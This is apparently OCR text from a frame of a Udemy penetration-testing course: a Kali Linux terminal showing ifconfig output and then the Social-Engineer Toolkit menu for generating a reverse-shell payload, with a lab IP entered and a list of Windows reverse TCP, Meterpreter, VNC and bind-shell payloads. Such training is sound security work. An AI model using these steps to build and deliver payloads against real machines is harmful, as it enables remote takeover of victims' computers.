 Applications Places Tue May 19, 2:45 PM
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:
inet addr:192.168.236.130 Bcast:192
inet6 addr: fe80::20c:29ff:fe2e:bb57/
UP BROADCAST RUNNING MULTICAST MTU:
RX packets:19816 errors:0 dropped:0
TX packets:11698 errors:0 dropped:0
collisions:0 txqueuelen:1000
RX bytes:25849334 (24.6 MiB) TX
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric
RX packets:48 errors:0 dropped:0
TX packets:48 errors:0 dropped:0
collisions:0 txqueuelen:0
RX bytes:2880 (2.8 KiB) TX bytes:
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set> 4
set:payloads> Enter the IP address for the payload (reverse):192.168.236.130
What payload do you want to generate:
Name: Description:
1) Windows Shell Reverse_TCP Spawn a command shell on victim an
d send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victi
m and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and s
end back to attacker
4) Windows Bind Shell Execute payload and create an acce
pting port on remote system
5) Windows Bind Shell X64 Windows x64 Command Shell, Bind TC
P Inline
6) Windows Shell Reverse_TCP X64 Windows x64 Command Shell, Revers
TCP Inline
udemy